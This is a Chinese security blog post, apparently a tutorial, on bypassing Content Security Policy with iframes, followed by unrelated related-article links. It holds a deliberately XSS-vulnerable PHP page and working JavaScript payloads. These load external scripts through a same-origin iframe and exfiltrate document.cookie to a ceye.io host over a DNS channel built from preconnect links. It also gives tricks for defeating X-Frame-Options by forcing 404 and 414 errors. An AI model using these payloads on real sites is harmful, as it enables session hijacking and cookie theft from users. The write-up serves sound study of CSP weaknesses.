通过iframe标签绕过csp
iframe.php代码如下:
allow-popups开启时,window.open就可以打开新的窗口。
看csp规则,默认是在当前域内,如果这是一个ctf题的话,就很简单了,window.location.href='http://aa.xxxx.ceye.io?'+document.cookie;能把cookie传出来。
但是要是远程加载js文件是不满足csp规则的。
<?php
header("Content-Security-Policy: default-src 'self' 'unsafe-inline'; sandbox allow-forms allow-same-origin allow-scripts allow-modals allow-popups");
setcookie('afanti','test');
?>
<!DOCTYPE html>
<html>
<head>
<title>bypass csp</title>
</head>
<body>
<script> <?php echo $_GET['xss']; ?></script>
</body>

被csp规则拦住:

通过iframe引入外部js,其中iframe的src属性必须是同域下的。
引入的js代码如下:
f=document.createElement("iframe");
f.id="pwn";
f.src="./1.txt";
f.onload=()=>{
x=document.createElement('script');
x.src='//www.123.com/csp/1.js';
pwn.contentWindow.document.body.appendChild(x)
};
document.body.appendChild(f);

这时候就能绕过csp引入其他域下的js了。


但是存在的问题就是,虽然能将外部的js引入,不能把浏览器的数据带出来。


解决办法:通过dns通道来传递cookie。
dc = document.cookie;
dcl = dc.split(";");
n0 = document.getElementsByTagName("HEAD")[0];
for (var i=0; i<dcl.length;i++)
{
console.log(dcl[i]);
n0.innerHTML = n0.innerHTML + "<link rel=\"preconnect\" href=\"//" + escape(dcl[i].replace(/\//g, "-")).replace(/%/g, "_") + '.' + location.hostname.split(".").join("") + ".on1sw1.ceye.io\">";
console.log(n0.innerHTML);
}


打到的cookie。


获取父窗口的内容<code id='secret'>Secret=xni3cQ2v6lnN2BVn</code>。

获取到的父窗口的内容。


假设当前网站的头部都加上了:header("X-Frame-Options:DENY");也就是没办法引入同域下的iframe标签,被拦截了,后面的js语句不执行了。
把iframe.src="http://www.123.com/csp/test.php";其中test.php头部加上header("X-Frame-Options:DENY"),这样就无法运行后面的js语句。

解决办法:

可以通过让服务器处理出错来绕过,来引入我们外部的js文件。
1、请求一个不存在的地址


2、请求长的url,让服务器产生414错误

3.产生巨大的cookie,测试代码看参考链接
总结:
1、可以通过iframe引入其他域的js文件(问题:引入的js也受csp策略的影响,不能将本域的内容传出去,但是可以通过dns通道传出去)
利用场景:xss点引入的有长度限制,通过iframe引入其他域的文件,在通过dns通道将本域的js文件传出去。
参考链接:
https://lab.wallarm.com/how-to-trick-csp-in-letting-you-run-whatever-you-want-73cb5ff428aa
通过iframe标签绕过csp的更多相关文章
- iframe标签
转载文章:Web前端之iframe详解 iframe基本内涵 通常我们使用iframe直接在页面嵌套iframe标签指定src就可以了. <iframe src="demo_ifram ...
- 利用反射型XSS二次注入绕过CSP form-action限制
利用反射型XSS二次注入绕过CSP form-action限制 翻译:SecurityToolkit 0x01 简单介绍 CSP(Content-Security-Policy)是为了缓解XSS而存在 ...
- xss之上传文件的xss,绕过csp,预警机制
xss1.XSS姿势——文件上传XSS https://wooyun.x10sec.org/static/drops/tips-14915.html总结: 1.1.文件名方式,原理:有些文件名可能反应 ...
- 使用iframe标签结合springMvc做文件上传
1.iframe.jsp <body> <h1>测试iframe文件上传</h1> <!-- 1.要求表单的target属性名称与iframe的name名字一 ...
- 如何用iframe标签以及Javascript制作时钟?
如何利用iframe标签以及Javascript制作时钟? 如何制作一个时钟呢?效果如下图所示: 这里的时钟会不停的走,但是下面的页面是不会变得,这样就实现了我们想要的效果了.下面我将分为以下几个方面 ...
- iframe标签用法详解(属性、透明、自适应高度)
1.iframe 定义和用法 iframe 元素会创建包含另外一个文档的内联框架(即行内框架). HTML 与 XHTML 之间的差异 在 HTML 4.1 Strict DTD 和 XHTML 1. ...
- <iframe>标签的一些说明
<iframe>标签里的marginwidth/marginheight属性定义的是框架内部的margin(框架和其父元素之间的margin可以用style="margin:.. ...
- HTML要点(五)<iframe>标签
浏览器支持:全部支持 定义和用法 iframe 元素会创建包含另外一个文档的内联框架(即行内框架). HTML 与 XHTML 之间的差异 在 HTML 4.1 Strict DTD 和 XHTML ...
- iframe标签用法详解(属性、透明、自适应高度)(总结)
<iframe src="http://www.jb51.net" width="200" height="500"> 脚本之家 ...
随机推荐
- Linux下一个最简单的不依赖第三库的的C程序(1)
如下代码是一段汇编代码,虽然标题中使用了C语言这个词语,但下面确实是一段汇编代码,弄清楚了这个代码,后续的知识点才会展开. simple_asm.s: #PURPOSE: Simple program ...
- IAAS,SAAS,PAAS, CaaS的区别
来源:云计算头条微信公众号 作者: 你一定听说过云计算中的三个“高大上”的你一定听说过云计算中的三个“高大上”的概念:IaaS.PaaS和SaaS,这几个术语并不好理解.不过,如果你是个吃货,还 ...
- jQuery动态创建的dom对象不能绑定事件的解决方法
参照网上前辈: 方法一:绑定live事件 live(type,[data],fn) $(selector).live("click",function(){ alert(" ...
- Node.js IO处理输入和回显,以及当今web应用程序的发展史
1.关于Node.js IO处理输入和回显 在Windows终端或者CD中输入 echo 'I must learn about Node.js' 结果将刚刚输入的 echo 'I mus ...
- Luogu3307:[SDOI2013]项链
传送门 求每个珠子的方案数 即有序的求三元组 \((x,y,z),x,y,z\le a\) 满足 \(gcd(x,y,z)=1\) 设 \(G_i\) 表示 \(i\) 个小于等于 \(a\) 的有序 ...
- 普通平衡树Tyvj1728、luogu P3369 (splay)
存个模板,这次是splay的: 题目见这个题解: <--(鼠标移到这儿) 代码如下: #include<cstdio> #define INF 2147483647 using na ...
- Linux(Ubuntu)下MySQL的安装
1)首先检查系统中是否已经安装了MySQL 在终端里面输入 sudo netstat -tap | grep mysql 若没有反映,没有显示已安装结果,则没有安装.若如下显示,则表示已经安装 2)如 ...
- 【转载记录】Accessing Device Drivers from C#
来源:http://www.drdobbs.com/cpp/accessing-device-drivers-from-c/184416423/ Device Drivers are writte ...
- 【问题:发现与解决】angularJs指令在dijit控件中的使用
由于公司主要用的JS框架是DOJO,最近又运用了angularJs.因此,不可能避免的遇到dojo控件和angular指令(directive)共用时遇到的一些问题,问题如下: <input ...
- HttpStatus
/* * Copyright 2002-2017 the original author or authors. * * Licensed under the Apache License, Vers ...
